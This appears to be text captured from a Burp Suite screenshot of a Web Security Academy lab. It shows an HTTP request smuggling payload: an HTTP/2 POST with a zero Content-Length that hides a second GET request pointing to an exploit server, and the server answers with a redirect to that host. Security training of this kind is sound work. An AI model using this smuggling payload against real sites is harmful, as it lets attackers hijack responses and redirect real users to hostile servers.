 Send Cancel < > Follow redirection Target: https://0aaf005a04efd238802a044b00a2000b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/2
2 Host:
0aaf005a04efd238802a044b00a2000b.web-security-ac
ademy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 0
5
6 0
7
8 GET /resources HTTP/1.1
9 Host:
exploit-0ae5004d04bfd27b80b403cd018000b8.exploit
-server.net
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 12
12
13 userid=test
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location:
https://exploit-0ae5004d04bfd27b80b403cd018000b8
.exploit-server.net/resources/
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 6
Response headers 3